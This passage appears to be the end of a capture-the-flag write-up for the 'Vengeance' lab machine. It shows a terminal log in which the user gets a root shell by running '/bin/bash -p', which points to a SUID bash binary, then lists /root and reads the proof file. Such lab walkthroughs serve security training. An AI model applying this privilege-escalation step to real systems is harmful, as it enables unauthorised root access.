 qinyi@vengeance:/home/sara$ /bin/bash -p
bash-5.0# id
uid=1001(qinyi) gid=1001(qinyi) euid=0(root) egid=0(root) groups=0(root),1001(qinyi)
bash-5.0# cd /root
bash-5.0# ls -al
total 44
drwx------  5 root root 4096 Mar  8  2021 .
drwxr-xr-x 20 root root 4096 Feb 13  2021 ..
-rw-------  1 root root  178 Mar  8  2021 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwxr-xr-x  3 root root 4096 Feb 13  2021 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root  132 Feb 21  2021 proof.txt
drwxr-xr-x  3 root root 4096 Feb 13  2021 snap
drwx------  2 root root 4096 Feb 13  2021 .ssh
-rw-r--r--  1 root root 1480 Feb 14  2021 vengeance.crt
-rw-------  1 root root 1704 Feb 14  2021 vengeance.key
bash-5.0# cat proof.txt
Root access obtained!
Congratulations on breaking through the 6th box in the digitalworld.local series. Hope you enjoyed th
is one.